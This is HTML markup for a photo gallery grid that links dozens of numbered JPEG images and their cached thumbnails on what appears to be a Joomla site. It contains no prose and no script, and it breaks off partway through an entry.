<ul id="sigProIdc662c6ea5a" class="sigProContainer sigProResponsiveBlue small-block-grid-2 medium-block-grid-3  large-block-grid-4 ">
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/21429/batch__MG_7482.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[galleryc662c6ea5a]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7482.jpg" data-fancybox="galleryc662c6ea5a">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image batch__MG_7482.jpg" title="Click to enlarge image batch__MG_7482.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7482.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/21429/batch__MG_7484.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[galleryc662c6ea5a]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7484.jpg" data-fancybox="galleryc662c6ea5a">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image batch__MG_7484.jpg" title="Click to enlarge image batch__MG_7484.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7484.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/21429/batch__MG_7485.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[galleryc662c6ea5a]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7485.jpg" data-fancybox="galleryc662c6ea5a">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image batch__MG_7485.jpg" title="Click to enlarge image batch__MG_7485.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7485.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/21429/batch__MG_7486.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[galleryc662c6ea5a]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7486.jpg" data-fancybox="galleryc662c6ea5a">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image batch__MG_7486.jpg" title="Click to enlarge image batch__MG_7486.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7486.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/21429/batch__MG_7487.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[galleryc662c6ea5a]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7487.jpg" data-fancybox="galleryc662c6ea5a">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image batch__MG_7487.jpg" title="Click to enlarge image batch__MG_7487.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7487.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/21429/batch__MG_7488.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[galleryc662c6ea5a]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7488.jpg" data-fancybox="galleryc662c6ea5a">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image batch__MG_7488.jpg" title="Click to enlarge image batch__MG_7488.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7488.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/21429/batch__MG_7489.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[galleryc662c6ea5a]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7489.jpg" data-fancybox="galleryc662c6ea5a">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image batch__MG_7489.jpg" title="Click to enlarge image batch__MG_7489.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7489.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/21429/batch__MG_7491.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[galleryc662c6ea5a]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7491.jpg" data-fancybox="galleryc662c6ea5a">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image batch__MG_7491.jpg" title="Click to enlarge image batch__MG_7491.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7491.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/21429/batch__MG_7495.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[galleryc662c6ea5a]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7495.jpg" data-fancybox="galleryc662c6ea5a">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image batch__MG_7495.jpg" title="Click to enlarge image batch__MG_7495.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7495.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/21429/batch__MG_7496.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[galleryc662c6ea5a]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7496.jpg" data-fancybox="galleryc662c6ea5a">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image batch__MG_7496.jpg" title="Click to enlarge image batch__MG_7496.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7496.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/21429/batch__MG_7497.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[galleryc662c6ea5a]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7497.jpg" data-fancybox="galleryc662c6ea5a">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image batch__MG_7497.jpg" title="Click to enlarge image batch__MG_7497.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7497.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/21429/batch__MG_7498.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[galleryc662c6ea5a]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7498.jpg" data-fancybox="galleryc662c6ea5a">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image batch__MG_7498.jpg" title="Click to enlarge image batch__MG_7498.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7498.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/21429/batch__MG_7500.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[galleryc662c6ea5a]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7500.jpg" data-fancybox="galleryc662c6ea5a">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image batch__MG_7500.jpg" title="Click to enlarge image batch__MG_7500.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7500.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/21429/batch__MG_7501.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[galleryc662c6ea5a]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7501.jpg" data-fancybox="galleryc662c6ea5a">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image batch__MG_7501.jpg" title="Click to enlarge image batch__MG_7501.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7501.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/21429/batch__MG_7502.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[galleryc662c6ea5a]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7502.jpg" data-fancybox="galleryc662c6ea5a">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image batch__MG_7502.jpg" title="Click to enlarge image batch__MG_7502.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7502.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/21429/batch__MG_7504.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[galleryc662c6ea5a]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7504.jpg" data-fancybox="galleryc662c6ea5a">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image batch__MG_7504.jpg" title="Click to enlarge image batch__MG_7504.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7504.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/21429/batch__MG_7506.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[galleryc662c6ea5a]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7506.jpg" data-fancybox="galleryc662c6ea5a">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image batch__MG_7506.jpg" title="Click to enlarge image batch__MG_7506.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7506.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/21429/batch__MG_7507.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[galleryc662c6ea5a]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7507.jpg" data-fancybox="galleryc662c6ea5a">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image batch__MG_7507.jpg" title="Click to enlarge image batch__MG_7507.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7507.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/21429/batch__MG_7508.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[galleryc662c6ea5a]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7508.jpg" data-fancybox="galleryc662c6ea5a">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image batch__MG_7508.jpg" title="Click to enlarge image batch__MG_7508.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7508.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/21429/batch__MG_7510.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[galleryc662c6ea5a]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7510.jpg" data-fancybox="galleryc662c6ea5a">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image batch__MG_7510.jpg" title="Click to enlarge image batch__MG_7510.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7510.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/21429/batch__MG_7512.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[galleryc662c6ea5a]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7512.jpg" data-fancybox="galleryc662c6ea5a">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image batch__MG_7512.jpg" title="Click to enlarge image batch__MG_7512.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7512.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/21429/batch__MG_7514.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[galleryc662c6ea5a]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7514.jpg" data-fancybox="galleryc662c6ea5a">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image batch__MG_7514.jpg" title="Click to enlarge image batch__MG_7514.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7514.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/21429/batch__MG_7515.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[galleryc662c6ea5a]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7515.jpg" data-fancybox="galleryc662c6ea5a">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image batch__MG_7515.jpg" title="Click to enlarge image batch__MG_7515.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7515.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/21429/batch__MG_7516.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[galleryc662c6ea5a]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7516.jpg" data-fancybox="galleryc662c6ea5a">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image batch__MG_7516.jpg" title="Click to enlarge image batch__MG_7516.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7516.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/21429/batch__MG_7518.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[galleryc662c6ea5a]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7518.jpg" data-fancybox="galleryc662c6ea5a">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image batch__MG_7518.jpg" title="Click to enlarge image batch__MG_7518.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7518.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/21429/batch__MG_7520.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[galleryc662c6ea5a]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7520.jpg" data-fancybox="galleryc662c6ea5a">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image batch__MG_7520.jpg" title="Click to enlarge image batch__MG_7520.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7520.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/21429/batch__MG_7522.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[galleryc662c6ea5a]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7522.jpg" data-fancybox="galleryc662c6ea5a">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image batch__MG_7522.jpg" title="Click to enlarge image batch__MG_7522.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7522.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/21429/batch__MG_7523.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[galleryc662c6ea5a]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7523.jpg" data-fancybox="galleryc662c6ea5a">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image batch__MG_7523.jpg" title="Click to enlarge image batch__MG_7523.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7523.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/21429/batch__MG_7524.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[galleryc662c6ea5a]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7524.jpg" data-fancybox="galleryc662c6ea5a">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image batch__MG_7524.jpg" title="Click to enlarge image batch__MG_7524.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7524.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/21429/batch__MG_7525.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[galleryc662c6ea5a]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7525.jpg" data-fancybox="galleryc662c6ea5a">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image batch__MG_7525.jpg" title="Click to enlarge image batch__MG_7525.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7525.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/21429/batch__MG_7526.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[galleryc662c6ea5a]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7526.jpg" data-fancybox="galleryc662c6ea5a">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image batch__MG_7526.jpg" title="Click to enlarge image batch__MG_7526.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7526.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/21429/batch__MG_7527.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[galleryc662c6ea5a]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7527.jpg" data-fancybox="galleryc662c6ea5a">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image batch__MG_7527.jpg" title="Click to enlarge image batch__MG_7527.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7527.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/21429/batch__MG_7528.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[galleryc662c6ea5a]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7528.jpg" data-fancybox="galleryc662c6ea5a">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image batch__MG_7528.jpg" title="Click to enlarge image batch__MG_7528.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7528.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/21429/batch__MG_7529.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[galleryc662c6ea5a]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7529.jpg" data-fancybox="galleryc662c6ea5a">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image batch__MG_7529.jpg" title="Click to enlarge image batch__MG_7529.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7529.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/21429/batch__MG_7530.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[galleryc662c6ea5a]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7530.jpg" data-fancybox="galleryc662c6ea5a">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image batch__MG_7530.jpg" title="Click to enlarge image batch__MG_7530.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7530.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/21429/batch__MG_7532.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[galleryc662c6ea5a]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7532.jpg" data-fancybox="galleryc662c6ea5a">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image batch__MG_7532.jpg" title="Click to enlarge image batch__MG_7532.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7532.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/21429/batch__MG_7533.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[galleryc662c6ea5a]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7533.jpg" data-fancybox="galleryc662c6ea5a">
